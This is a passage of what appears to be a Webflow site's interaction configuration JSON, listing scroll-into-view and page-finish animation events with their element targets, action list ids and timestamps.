lements":{},"playInReverse":false,"autoStopEventId":"e-1161"}},"mediaQueries":["main"],"target":{"id":"649df1835dca6d5da0104742|c977a78c-fed0-b59a-4691-2639c57f7189","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"649df1835dca6d5da0104742|c977a78c-fed0-b59a-4691-2639c57f7189","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1688072579990},"e-1174":{"id":"e-1174","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-49","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1175"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|2c0e4c79-5e44-782f-3505-4ea78d294405","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|2c0e4c79-5e44-782f-3505-4ea78d294405","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1693522662186},"e-1176":{"id":"e-1176","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-50","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1177"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|2c0e4c79-5e44-782f-3505-4ea78d29440f","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|2c0e4c79-5e44-782f-3505-4ea78d29440f","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1693522662186},"e-1178":{"id":"e-1178","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-50","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1179"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|2c0e4c79-5e44-782f-3505-4ea78d29441d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|2c0e4c79-5e44-782f-3505-4ea78d29441d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1693522662186},"e-1180":{"id":"e-1180","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-50","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1181"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|2c0e4c79-5e44-782f-3505-4ea78d294416","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|2c0e4c79-5e44-782f-3505-4ea78d294416","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1693522662186},"e-1182":{"id":"e-1182","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-50","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1183"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|2c0e4c79-5e44-782f-3505-4ea78d294424","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|2c0e4c79-5e44-782f-3505-4ea78d294424","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1693522662186},"e-1184":{"id":"e-1184","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1185"}},"mediaQueries":["main"],"target":{"id":"64f65b2dae2995f3af6f304d|c977a78c-fed0-b59a-4691-2639c57f7189","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"64f65b2dae2995f3af6f304d|c977a78c-fed0-b59a-4691-2639c57f7189","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1693866797789},"e-1186":{"id":"e-1186","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-47","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1187"}},"mediaQueries":["main","medium","small"],"target":{"id":"64f65b2dae2995f3af6f304d|283729eb-fa80-0e03-8814-d1064033ccbb","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"64f65b2dae2995f3af6f304d|283729eb-fa80-0e03-8814-d1064033ccbb","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1693866797789},"e-1188":{"id":"e-1188","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-48","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1189"}},"mediaQueries":["main","medium","small"],"target":{"id":"64f65b2dae2995f3af6f304d|283729eb-fa80-0e03-8814-d1064033ccc5","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"64f65b2dae2995f3af6f304d|283729eb-fa80-0e03-8814-d1064033ccc5","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1693866797789},"e-1190":{"id":"e-1190","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-48","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1191"}},"mediaQueries":["main","medium","small"],"target":{"id":"64f65b2dae2995f3af6f304d|283729eb-fa80-0e03-8814-d1064033cccc","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"64f65b2dae2995f3af6f304d|283729eb-fa80-0e03-8814-d1064033cccc","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1693866797789},"e-1193":{"id":"e-1193","name":"","animationType":"preset","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1192"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"650d7a68a4ee0ebccd692b14","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"650d7a68a4ee0ebccd692b14","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1695382120489},"e-1194":{"id":"e-1194","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1195"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d7a68a4ee0ebccd692b14|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d7a68a4ee0ebccd692b14|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695382120489},"e-1196":{"id":"e-1196","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1197"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d7a68a4ee0ebccd692b14|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d7a68a4ee0ebccd692b14|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695382120489},"e-1202":{"id":"e-1202","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1203"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d7a68a4ee0ebccd692b14|265804bf-37bc-848b-561d-ea4f469c3ee4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d7a68a4ee0ebccd692b14|265804bf-37bc-848b-561d-ea4f469c3ee4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695382624574},"e-1216":{"id":"e-1216","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1217"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d7a68a4ee0ebccd692b14|59cdb9d2-7077-cfe4-0b93-775ebecb0d88","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d7a68a4ee0ebccd692b14|59cdb9d2-7077-cfe4-0b93-775ebecb0d88","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695383134135},"e-1218":{"id":"e-1218","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1219"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d7a68a4ee0ebccd692b14|3daea166-ef0c-f5bd-704f-3f29adc95796","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d7a68a4ee0ebccd692b14|3daea166-ef0c-f5bd-704f-3f29adc95796","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695383297252},"e-1220":{"id":"e-1220","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1221"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d7a68a4ee0ebccd692b14|3daea166-ef0c-f5bd-704f-3f29adc9579a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d7a68a4ee0ebccd692b14|3daea166-ef0c-f5bd-704f-3f29adc9579a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695383297252},"e-1222":{"id":"e-1222","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1223"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d7a68a4ee0ebccd692b14|3daea166-ef0c-f5bd-704f-3f29adc9579e","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d7a68a4ee0ebccd692b14|3daea166-ef0c-f5bd-704f-3f29adc9579e","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695383297252},"e-1236":{"id":"e-1236","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1237"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d7a68a4ee0ebccd692b14|c3c648bf-d3d4-7341-528e-c7816004f43d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d7a68a4ee0ebccd692b14|c3c648bf-d3d4-7341-528e-c7816004f43d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695383853666},"e-1238":{"id":"e-1238","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1239"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d7a68a4ee0ebccd692b14|457909de-77c4-5145-4b94-a7134397fa20","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d7a68a4ee0ebccd692b14|457909de-77c4-5145-4b94-a7134397fa20","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695383936398},"e-1242":{"id":"e-1242","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1243"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d7a68a4ee0ebccd692b14|eb23613c-6bc1-b204-5407-a4009997fc21","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d7a68a4ee0ebccd692b14|eb23613c-6bc1-b204-5407-a4009997fc21","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695384133559},"e-1245":{"id":"e-1245","name":"","animationType":"preset","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1244"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"650d8295cea6c835a449d54f","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"650d8295cea6c835a449d54f","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1695384214180},"e-1246":{"id":"e-1246","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1247"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d8295cea6c835a449d54f|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d8295cea6c835a449d54f|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695384214180},"e-1248":{"id":"e-1248","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1249"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d8295cea6c835a449d54f|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d8295cea6c835a449d54f|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695384214180},"e-1250":{"id":"e-1250","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1251"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d8295cea6c835a449d54f|265804bf-37bc-848b-561d-ea4f469c3ee4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d8295cea6c835a449d54f|265804bf-37bc-848b-561d-ea4f469c3ee4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695384214180},"e-1252":{"id":"e-1252","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1253"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d8295cea6c835a449d54f|59cdb9d2-7077-cfe4-0b93-775ebecb0d88","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d8295cea6c835a449d54f|59cdb9d2-7077-cfe4-0b93-775ebecb0d88","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695384214180},"e-1266":{"id":"e-1266","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1267"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d8295cea6c835a449d54f|868ade8d-c31e-9c22-2e7a-b6ed4242cef2","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d8295cea6c835a449d54f|868ade8d-c31e-9c22-2e7a-b6ed4242cef2","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401676218},"e-1275":{"id":"e-1275","name":"","animationType":"preset","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1274"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"650dc7e2bba831b751dbd01f","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"650dc7e2bba831b751dbd01f","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1695401955009},"e-1276":{"id":"e-1276","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1277"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc7e2bba831b751dbd01f|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc7e2bba831b751dbd01f|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401955009},"e-1278":{"id":"e-1278","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1279"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc7e2bba831b751dbd01f|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc7e2bba831b751dbd01f|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401955009},"e-1280":{"id":"e-1280","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1281"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc7e2bba831b751dbd01f|265804bf-37bc-848b-561d-ea4f469c3ee4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc7e2bba831b751dbd01f|265804bf-37bc-848b-561d-ea4f469c3ee4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401955009},"e-1282":{"id":"e-1282","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1283"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc7e2bba831b751dbd01f|59cdb9d2-7077-cfe4-0b93-775ebecb0d88","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc7e2bba831b751dbd01f|59cdb9d2-7077-cfe4-0b93-775ebecb0d88","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401955009},"e-1288":{"id":"e-1288","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1289"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc7e2bba831b751dbd01f|3daea166-ef0c-f5bd-704f-3f29adc9579e","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc7e2bba831b751dbd01f|3daea166-ef0c-f5bd-704f-3f29adc9579e","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401955009},"e-1290":{"id":"e-1290","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1291"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc7e2bba831b751dbd01f|c3c648bf-d3d4-7341-528e-c7816004f43d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc7e2bba831b751dbd01f|c3c648bf-d3d4-7341-528e-c7816004f43d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401955009},"e-1292":{"id":"e-1292","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1293"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc7e2bba831b751dbd01f|457909de-77c4-5145-4b94-a7134397fa20","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc7e2bba831b751dbd01f|457909de-77c4-5145-4b94-a7134397fa20","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401955009},"e-1294":{"id":"e-1294","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1295"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc7e2bba831b751dbd01f|eb23613c-6bc1-b204-5407-a4009997fc21","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc7e2bba831b751dbd01f|eb23613c-6bc1-b204-5407-a4009997fc21","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401955009},"e-1305":{"id":"e-1305","name":"","animationType":"preset","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1304"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"650dc8014da80c6c957495e7","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1695401985602},"e-1306":{"id":"e-1306","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1307"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401985602},"e-1308":{"id":"e-1308","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1309"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec